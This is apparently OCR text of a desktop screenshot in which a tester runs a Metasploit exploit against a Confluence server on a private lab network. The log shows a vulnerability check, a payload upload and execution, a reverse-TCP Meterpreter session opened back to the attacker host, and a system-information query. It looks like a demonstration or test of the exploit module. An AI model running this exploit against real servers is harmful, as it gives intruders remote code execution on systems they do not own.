 dev-parrot × dev-win10 × dev-ubuntu ×
Applications Places System Tue Apr 23, 10:24
Parrot Terminal
File Edit View Search Terminal Help
-- ----
2 Linux
msf5 exploit(multi/http/confluence_widget_connector) > check
[*] Starting the FTP server.
[*] Started service listener on 192.168.199.148:8021
[+] 192.168.199.165:8090 - The target is vulnerable.
[*] Server stopped.
msf5 exploit(multi/http/confluence_widget_connector) > run
[*] Started reverse TCP handler on 192.168.199.148:4444
[*] Starting the FTP server.
[*] Started service listener on 192.168.199.148:8021
[*] Target being detected as: Linux
[*] Attempting to upload /opt/atlassian/confluence/temp/GTGZD
[*] Attempting to copy payload to /opt/atlassian/confluence/temp/qtGjGM
[*] Attempting to execute /opt/atlassian/confluence/temp/qtGjGM
[*] Sending stage (985320 bytes) to 192.168.199.165
[*] Meterpreter session 1 opened (192.168.199.148:4444 -> 192.168.199.165:40548) at 2019-04-23 10:23:42 -0500
[+] Deleted /opt/atlassian/confluence/temp/GTGZD
[+] Deleted /opt/atlassian/confluence/temp/qtGjGM
[*] Server stopped.
meterpreter > sysinfo
Computer : 192.168.199.165
OS : Ubuntu 16.04 (Linux 4.4.0-145-generic)
Architecture : x64
BuildTuple : i486-linux-musl
Meterpreter : x86/linux
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.199.165 - Meterpreter session 1 closed. Reason: User exit
msf5 exploit(multi/http/confluence_widget_connector) >
[0] 0:ruby 1:git- 2:ruby* 3:python3Z "parrot" 10:24 23-Apr-19 master - origin/maste
Menu Parrot Terminal Parrot Terminal administrator@dev-ub...